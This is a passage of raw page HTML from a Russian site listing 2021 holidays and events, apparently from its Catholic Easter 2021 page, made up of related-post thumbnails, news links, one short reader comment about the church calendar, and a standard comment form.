width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Рождество в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/rozhdestvo-xristovo-v-rossii-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/rozhdestvo-xristovo-v-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/rozhdestvo-xristovo-v-rossii-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/rozhdestvo-xristovo-v-rossii-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Рождество в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/rozhdestvo-xristovo-v-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/rozhdestvo-xristovo-v-rossii-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Рождество Христово в России в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/pravoslavnye-posty-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Посты в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/pravoslavnye-posty-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/pravoslavnye-posty-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/pravoslavnye-posty-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/pravoslavnye-posty-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Посты в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/pravoslavnye-posty-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/pravoslavnye-posty-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Православные посты в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/purim-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Пурим в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/purim-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/purim-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/purim-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/purim-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Пурим в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/purim-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/purim-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пурим в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/den-obyatij-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Молодые люди обнимаются" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/den-obyatij-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/den-obyatij-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/den-obyatij-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/den-obyatij-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Молодые люди обнимаются" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/den-obyatij-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/den-obyatij-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>День объятий в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/nedelya-detskoj-knigi-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Неделя детской книги в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/nedelya-detskoj-knigi-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/nedelya-detskoj-knigi-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/nedelya-detskoj-knigi-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/nedelya-detskoj-knigi-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Неделя детской книги в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/nedelya-detskoj-knigi-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/nedelya-detskoj-knigi-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Неделя детской книги в 2021 году</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/filmy-v-2021-godu-spisok/ rel=prev>Фильмы в 2021 году: список</a></div><div
class=next-post><a
href=https://2021god.com/universitetskie-subboty-v-2020-2021-godu/ rel=next>Университетские субботы в 2020-2021 году</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ rel=bookmark>Материнский капитал в 2021 году: размер и изменения</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/tur-rammstein-v-2021-godu/ rel=bookmark>Тур Rammstein в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/prizyvnoj-vozrast-v-rossii-v-2021-godu/ rel=bookmark>Призывной возраст в России в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/perenos-srokov-markirovki-lekarstv-na-2021-god/ rel=bookmark>Перенос сроков маркировки лекарств на 2021 год</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/novye-pravila-oxoty-v-2021-godu/ rel=bookmark>Новые правила охоты в 2021 году</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
class=comments-title><div
class=title-wrap>
<i
class="fa fa-comments"></i><h3>1 комментарий</h3></div><div
class=add-comment><h6><a
href=#respond>Оставить комментарий</a></h6></div></div><ol
class=commentlist>
<li
class="comment even thread-even depth-1" id=comment-8826 itemprop=comment  itemscope itemtype=http://schema.org/Comment><div
class=comment-body><div
class=comment-content>
<span
class=comment-author><b><i><span
itemprop=author itemscope itemtype=http://schema.org/Person><span
itemprop=name>Ольга</span></span></i></b></span>
<span
class=comment-date><i>24 марта 2021 в 18:04</i></span><meta
itemprop="dateCreated" content="2021-03-24"><meta
itemprop="text"  content="когда же наши твердолобые и тупорылые попы перейдут на нормальный? календарь?"><p>когда же наши твердолобые и тупорылые попы перейдут на нормальный? календарь?</p></div></div></li></ol><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/katolicheskaya-pasxa-v-2021-godu/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=94093 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=2f2f548e0f></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=151><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/maslenica-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Масленица в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/maslenica-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/maslenica-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/maslenica-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/maslenica-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Масленица в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/maslenica-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/maslenica-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Масленица в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/staryj-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="новогодняя атрибутика" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/starij-ng-2021-5-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/starij-ng-2021-5-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/starij-ng-2021-5-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/starij-ng-2021-5-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="новогодняя атрибутика" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/starij-ng-2021-5-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/starij-ng-2021-5-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Старый Новый 2021 год</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/kitajskij-novyj-god-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Китайский Новый год в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/kitajskij-novyj-god-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/kitajskij-novyj-god-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/kitajskij-novyj-god-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/kitajskij-novyj-god-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Китайский Новый год в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/kitajskij-novyj-god-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/kitajskij-novyj-god-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Китайский Новый год в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/den-vody-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="День воды в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/den-vody-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/den-vody-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/den-vody-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/den-vody-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="День воды в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/den-vody-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/den-vody-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>День воды в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/krasnaya-gorka-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Красная горка в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/krasnaya-gorka-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/krasnaya-gorka-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/krasnaya-gorka-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/krasnaya-gorka-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Красная горка в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/krasnaya-gorka-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/krasnaya-gorka-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Красная горка в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/lazareva-subbota-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Лазарева суббота в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/lazareva-subbota-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/lazareva-subbota-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/lazareva-subbota-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/lazareva-subbota-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Лазарева суббота в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/lazareva-subbota-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/lazareva-subbota-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лазарева суббота в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/svyatki-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Святки в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/svyatki-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/svyatki-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/svyatki-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/svyatki-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Святки в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/svyatki-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/svyatki-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Святки в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/akshaya-tritya-v-2021-godu-kogda-budet/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Акшая Тритья" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/akshaya-tritya-v-2021-godu-kogda-budet-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/akshaya-tritya-v-2021-godu-kogda-budet-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/akshaya-tritya-v-2021-godu-kogda-budet-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/akshaya-tritya-v-2021-godu-kogda-budet-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Акшая Тритья" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/akshaya-tritya-v-2021-godu-kogda-budet-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/akshaya-tritya-v-2021-godu-kogda-budet-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Акшая Тритья в 2021 году когда будет</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
